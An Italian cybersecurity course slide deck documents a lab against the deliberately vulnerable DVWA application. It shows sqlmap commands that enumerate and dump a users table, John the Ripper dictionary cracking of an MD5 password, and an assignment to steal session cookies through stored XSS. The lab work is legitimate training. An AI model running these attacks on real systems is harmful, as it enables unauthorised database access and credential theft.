


3.6.1- SQLMAP
Per sfruttare al meglio SQLmap, ci si può avvalere di Burpsuite, un tool ideato per i test di sicurezza delle web app.
Nel nostro caso, verrà utilizzato per intercettare la richiesta GET che viene effettuata al DB quando si immette un carattere per la ricerca di un ID.
Intercettata la richiesta, la copieremo su un nuovo file di testo denominato dvwadb.txt
GIORNO 1
BUILD WEEK - TEAM 6

Slide 26



3.6.1 - SQLMAP
Attiviamo ora sqlmap, indicandogli il file di testo da dove estrarre la richiesta che abbiamo salvato, così da potersi connettere
in maniera autonoma al database.
Il comando è il seguente:
Sqlmap: attiva sqlmap
-r: indica il file da leggere e analizzare
--dbs: chiede a sqlmap di enumerare tutti i database presenti nel server
Vediamo come SQLMap ci riporta l’esistenza di ben 7 database. Per l’obiettivo di questo esecizio, ci concentremo sul database dvwa.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 27



3.6.1 - SQLMAP
Una volta individuato il database interessato,
vediamo quali tabelle sono presenti.
Il comando è il seguente:
Sqlmap: attiva sqlmap
-r: indica il file da leggere e analizzare
-D: indica il database da analizzare
--tables: ci riporta le tabelle di quel database
Scopriamo così che le tabelle sono due: guestbook e users.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 28


3.6.1 - SQLMAP
Per concludere, cheidiamo a SQLMap
di restituirci la tabella users.
Il comando è il seguente:
Sqlmap: attiva sqlmap
-r: indica il file da leggere e analizzare
-D: indica il database da analizzare
-T: indica la tabella da analizzare
--dump all: indica al tool di scaricare tutte le informazioni sulla tabella
Avremo così ottenuto la tabella users.
SQLMap permette anche di effettuare attacchi a dizionario sulle password cifrate in hash ma non ci siamo avvalsi di questa funzione.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 29
GIORNO 1
LABORATORIO CYBERSECURITY
4.0 - Cracking
Password
GIORNO 1
BUILD WEEK - TEAM 6

Slide 30


4.1 - DEFINIZIONE DI HASH
Cos’è un Hash?
Un hash è il risultato di una funzione di hash, che è un algoritmo matematico utilizzato per trasformare un input (o "messaggio") di qualsiasi dimensione in un output di dimensione fissa, solitamente rappresentato come una stringa di caratteri esadecimali. Questo output è chiamato "valore hash" o "digest".
Gli hash sono utilizzati in vari contesti, tra cui:
Sicurezza informatica: Per memorizzare in modo sicuro le password. Invece di memorizzare la password in chiaro, si memorizza il suo hash.
Integrità dei dati: Per verificare che i dati non siano stati alterati. Gli hash possono essere usati per controllare l'integrità dei file o dei messaggi.
Firma digitale: Parte del processo di creazione e verifica delle firme digitali, che assicurano l'autenticità e l'integrità dei messaggi.
Tabelle hash: Strutture dati che utilizzano funzioni di hash per una ricerca rapida di dati.
Esempi comuni di funzioni di hash includono MD5, SHA-1 e SHA-256, con SHA-256 particolarmente usato per la sua sicurezza e robustezza rispetto a collisioni e attacchi di preimage.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 31


4.2 - STUDIO DELL’HASH E IDENTIFICAZIONE
Kali Linux ha il programma Hash Identifier già preinstallato.
Con la riga di comando hash-identifier, il programma viene lanciato.
Inserendo la stringa hash che si vuole analizzare, il tool restituisce i possibili tipi di hash a cui la stringa può appartenere.
In questo caso MD5 e MD4.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 32

4.3 - JOHN THE RIPPER
John the Ripper è un popolare strumento di cracking delle password open-source, utilizzato principalmente per identificare password deboli e verificarne la sicurezza. Può utilizzare tecniche di attacco come il brute force, l’attacco a dizionario e molte altre per decifrare le password.
In questo caso specifico, viene utilizzato un attacco a dizionario per decifrare l’hash della password e renderla disponibile in chiaro.
L’attacco a dizionario prevede l’utilizzo di elenchi di parole comuni, frasi o combinazioni di caratteri frequentemente utilizzati da usare per il confronto con la password da crackare.
john --wordlist=/usr/share/wordlists/rockyou.txt --format=rwa-md5 ./Desktop/pablo.txt
john: attiva il tool john the ripper
--wordlist=: specifica il path e il file della lista da utilizzare come base per il craking.
--format=: specifica il tipo di hash della password
Infine si aggiunge il file di testo dove è salvata la password da crackare.
La password in chiaro che ci viene restituira è letmein.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 33


4.4 - MD5 ENCRYPT & DECRYPT
Cosa sono le Rainbow Table ?
Le Rainbow Tables sono uno strumento potente utilizzato per la decrittazione degli hash. In pratica, le Rainbow Tables raccolgono gli output delle funzioni di hash delle parole più comuni, creando enormi database di corrispondenze tra hash e le loro possibili origini. Questo metodo sfrutta una grande quantità di pre-calcolo per velocizzare il processo di ricerca.
Ad esempio, possiamo utilizzare un servizio di decrittazione online come md5decrypt per sfruttare le Rainbow Tables. Il processo è semplice:
Inserire l'hash: Si inserisce l'hash che si desidera decrittare nel servizio e cliccare su Decrypt.
Consultazione delle Rainbow Table: Il servizio confronta l'hash inserito con il suo database di hash pre-calcolati.
Ottenere l'input originale: Se l'hash è presente nella Rainbow Table, il servizio restituisce il valore originale che ha generato quell'hash.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 34


4.5 - VERIFICA CREDENZIALI
Per verificare se la password craccata relativa all'utente Pablo è corretta, inseriamo "Pablo" come username e "letmein" come password e clicchiamo su login. Se il login avviene con successo vedremo il nome utente Pablo in basso a sinistra della pagina DVWA, questo significa che le credenziali sono corrette e che l’utente Pablo ha accesso alla piattaforma.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 35
LABORATORIO CYBERSECURITY
GIORNO 2
WEB APPLICATION
EXPLOIT XSS
GIORNO 2
BUILD WEEK - TEAM 6

Slide 36
INDICE
INDICE
GIORNO 2
GIORNO 2 - WEB APPLICATION EXPLOIT XSS
1 - LABORATORIO VIRTUALE
1.1 - Configurazione Macchina Kali Linux
1.2 - Configurazione Macchina Metasploitable
1.3 - Verifica Comunicazione Macchine
2 - CONFIGURAZIONE DVWA
3 - XSS/XSS stored
3.1 - Panoramica XSS
3.2 - Panoramica Stored XSS
3.3 - Verifica della Vulnerabilità
3.4 - Configurazione web server
3.5 - Script
3.6 - XSS in azione
BUILD WEEK - TEAM 6

Slide 37
GIORNO 2
LABORATORIO CYBERSECURITY
1.0 - Configurazione
Laboratorio
Virtuale
GIORNO 2
BUILD WEEK - TEAM 6

Slide 38
WEB APPLICATION EXPLOIT XSS
TRACCIA - GIORNO 2 :
Utilizzando le tecniche viste nelle lezione teoriche, sfruttare la vulnerabilità XSS persistente presente sulla Web Application DVWA al fine simulare il furto di una sessione di un utente lecito del sito, inoltrando i cookie «rubati» ad Web server sotto il vostro controllo.
Spiegare il significato dello script utilizzato.
Requisiti laboratorio:
Livello Difficoltà DVWA: LOW
IP Kali Linux: 192.168.104.100/24
IP Metasploitable: 192.168.104.150/24
Listen Port: 4444
N.B. I cookie dovranno essere ricevuti su un Web Server in ascolto sulla porta 4444
GIORNO 2
BUILD WEEK - TEAM 6

Slide 39


1.1 - CONFIGURAZIONE KALI LINUX
IP KALI LINUX
Aprire un terminale di comando: Avviamo Kali Linux e apriamo un terminale di comando.
Accedere al file di configurazione di rete: Digitiamo sudo nano /etc/network/interfaces e premiamo Invio. Questo comando ci permetterà di accedere al file che contiene la configurazione di rete della nostra macchina.
Modificare l'indirizzo IP: Nel file che si aprirà, cerchiamo la riga che contiene l'indirizzo IP attuale. Modifichiamolo con l'indirizzo IP richiesto.
Salvare le modifiche: Per salvare le modifiche, premiamo i tasti Control + O, poi premiamo Invio e per chiudere l'editor nano, premiamo i tasti Control + X.
Riavviare la macchina: Digitiamo reboot nel terminale e premiamo Invio per riavviare la macchina.
Verificare la modifica dell'indirizzo IP: Dopo il riavvio, riapriamo un terminale di comando e digitiamo ifconfig. Questo comando ci mostrerà la configurazione della rete attuale. Verifichiamo che l'indirizzo IP sia stato modificato correttamente.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 40


1.2 - CONFIGURAZIONE METASPLOITABLE
IP METASPLOITABLE
Avviare la VM Metasploitable: Avviamo la macchina virtuale Metasploitable e quando richiesto accediamo con nome utente: “msfadmin” e password: “msfadmin”.
Accedere al file di configurazione di rete: digitiamo sudo nano /etc/network/interfaces, quindi premete Invio. Questo comando aprirà il file che contiene la configurazione della rete.
Modificare l'indirizzo IP: Nel file che si aprirà, individuiamo la riga che specifica l'attuale indirizzo IP. Modifichiamo questo indirizzo con quello richiesto.
Salvare le modifiche: Per salvare le modifiche apportate, premiamo i tasti Control + O, quindi premiamo Invio per confermare e Control+X per chiudere l’editor nano.
Riavviare l'interfaccia di rete: Per applicare le modifiche senza riavviare l'intera macchina, digitiamo sudo /etc/init.d/networking restart e premiamo Invio.
Verificare la modifica dell'indirizzo IP: Infine, per assicurarci che l'indirizzo IP sia stato modificato correttamente, digitiamo ifconfig nel terminale e premiamo Invio. Questo comando mostrerà la configurazione attuale della rete, incluso l’indirizzo IP assegnato.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 41

1.3 - VERIFICA COMUNICAZIONE
Verifica comunicazione Tra Macchine
Assicurarsi che entrambe le macchine siano avviate: Avviamo sia la macchina virtuale Kali Linux che quella Metasploitable.
Eseguire il comando ping: Apriamo un terminale su Kali Linux e digitate il comando ping seguito dall'indirizzo IP della macchina Metasploitable e lo switch -c4 per specificare il numero di pacchetti da inviare e premete invio.
Interpretare i risultati del ping: Se la configurazione è corretta, vedremo una serie di righe che indicano il tempo impiegato per l'invio di ogni pacchetto, il numero di pacchetti inviati, ricevuti e persi. Se vediamo una risposta simile alla figura a destra, con il 100% dei pacchetti inviati e 0 pacchetti persi, significa che le due macchine possono comunicare correttamente tra loro.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 42
GIORNO 2
LABORATORIO CYBERSECURITY
2.0 - Configurazione
DVWA
GIORNO 2
BUILD WEEK - TEAM 6

Slide 43

2 - CONFIGURAZIONE DVWA
Livello difficoltà DVWA
Accedere alla pagina login della DVWA: Apriamo il nostro browser e navighiamo alla pagina di login dell'applicazione Damn Vulnerable Web Application (DVWA) all’indirizzo: http://192.168.13.150/dvwa/login.php, con le credenziali “admin” e “password”.
Accedere alla sezione di sicurezza: Una volta effettuato l'accesso, cerchiamo e clicchiamo sulla voce "DVWA Security" nel menu principale dell'applicazione.
Impostare il livello di sicurezza: Nella pagina DVWA Security, troveremo un menu a tendina per selezionare il livello di sicurezza. Selezioniamo l'opzione "low" dal menu a tendina e clicchiamo su submit per confermare.
Verificare la modifica: Se l'operazione è stata eseguita correttamente, vedremo il vostro nome utente e il livello di sicurezza "low" visualizzati in basso a sinistra dello schermo.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 44
GIORNO 2
LABORATORIO CYBERSECURITY
3 - XSS/
XSS stored
GIORNO 2
BUILD WEEK - TEAM 6

Slide 45

3.1 - PANORAMICA XSS
Gli XSS, o Cross-Site Scripting, sono una classe di vulnerabilità di sicurezza che colpiscono le applicazioni web. Permettono a un attaccante di iniettare script malevoli in pagine web visualizzate da altri utenti. Questi script possono eseguire operazioni dannose come:
rubare cookie, sessioni utente
modificare il contenuto della pagina
reindirizzare l'utente a siti web malevoli.
Esistono tre principali tipi di XSS:
Stored XSS (o Persistent XSS)
Reflected XSS (o Non-Persistent XSS)
DOM-based XSS
Che cosa sono i cookie?
I cookie sono piccoli file di testo memorizzati sul dispositivo di un utente da un sito web durante la navigazione.
Servono a salvare informazioni come le preferenze dell'utente, le sessioni di accesso e i dati di tracciamento, facilitando una navigazione personalizzata e continua.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 46


3.1 - PANORAMICA XSS
La DVWA al livello LOW è vulnerabile a questo tipo di attacco perché c’è un problema di sanitizzazione degli input.
Cliccando su View Source notiamo che gli input del campo “message”
sono sanitizzati con le funzioni stripslashes e mysql_real_escape_string, mentre l‘input del campo nome solo dalla seconda.
Queste funzioni
fanno in modo che non vengano accettati input in linguaggio SQL,
quindi ci vietano di fare attacchi SQL Injection.
Manca però la
sanitizzazione per gli XSS.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 47




3.1 - PANORAMICA XSS
Stripslashes in Python
Cos’è la Stripslash ?
La funzione stripslashes rimuove le backslash da una stringa se si trovano prima di apici singoli, apici doppi e backslash. “Replace” è un metodo che consente di sostituire una parte di stringa vecchia con una nuova: stringa.replace(“vecchia”, “nuova”)
Esempio:
Inserendo la stringa “\’Team6", questa viene passata come parametro alla funzione stripslashes che effettua una sanitizzazione, viene salvata nella variabile clean_string e poi data in stampa.
In output possiamo vedere come il carattere \ è stato rimosso dalla stringa.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 48

3.1 - PANORAMICA XSS
mysql_real_escape_string in Python
Questa funzione aggiunge backslashes ai caratteri speciali in una stringa, rendendo sicura la stringa per essere utilizzata in una query SQL.
Questa operazione di aggiunta avviene nel dettaglio alla riga 10 attraverso il modulo conn.escape_string() che sanitizza l’user_input e lo salva nella variabile safe_input che poi passerà alla query sql.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 49
